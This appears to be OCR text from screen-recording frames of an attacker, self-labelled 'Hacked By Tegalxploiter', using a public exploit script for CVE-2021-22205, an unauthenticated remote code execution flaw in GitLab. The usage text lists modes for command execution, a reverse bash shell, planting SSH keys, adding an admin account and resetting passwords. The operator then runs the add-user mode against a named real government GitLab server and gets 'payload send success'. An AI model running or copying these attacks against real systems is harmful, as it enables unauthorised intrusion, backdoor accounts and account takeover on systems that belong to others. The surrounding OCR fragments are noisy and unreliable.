 Recording [00:01:41]
Sign in · GitLab
www.BANDICAM.com
Hacked By Tegalxploiter
Hacked By Tegalxploiter
Not secure
https:
root@localhost: ~/CVE-2021-22205
root@localhost:~/CVE-2021-22205# ls
CVE-2021-22205.py README.md images
root@localhost:~/CVE-2021-22205# python3 CVE-2021-22205.py
CVE-2021-22205
GitLab CE/EE Unauthenticated RCE using ExifTool
Affecting all versions starting from 11.9
security.humanativaspa.it/gitlab-ce-cve-2021-22205-in-the-wild
github.com/inspiringz
Usage:
python3 CVE-2021-22205.py -u site_url -m detect # gitlab version & vuln detect
python3 CVE-2021-22205.py -u site_url -m rce1 'id' # rce (echo via requestbin oob)
python3 CVE-2021-22205.py -u site_url -m rce2 'id' # rce (echo via write file) *
python3 CVE-2021-22205.py -u site_url -m rev ip port # reverse bash shell
python3 CVE-2021-22205.py -u site_url -m ssh git/root # append ssh authorized_keys
python3 CVE-2021-22205.py -u site_url -m add user pass # add manager account *
python3 CVE-2021-22205.py -u site_url -m mod user # modify specified user's password => P4ss@
GitLab
python3 CVE-2021-22205.py -u site_url -m rec user # restore specified user's original passwor
d
root@localhost:~/CVE-2021-22205# python3 CVE-2021-22205.py -u https://repo.kite.kerala.gov.in/ -m add
testing123 testing123
===> User Add Mode
[*] add: testing123 testing123
[<] Recv: 422, payload send success
[<] Recv: 422, payload send success
[<] Recv: 422, payload send success
[<] Recv: 422, payload send success
Explore Help About GitLab
© 2021 | KITE
One_c_Lion_-_Spi....mp3
One c Lion - Spiri....mp3
Canceled
Show all
78°F
Mostly cloudy
06:32
22/08/2022
13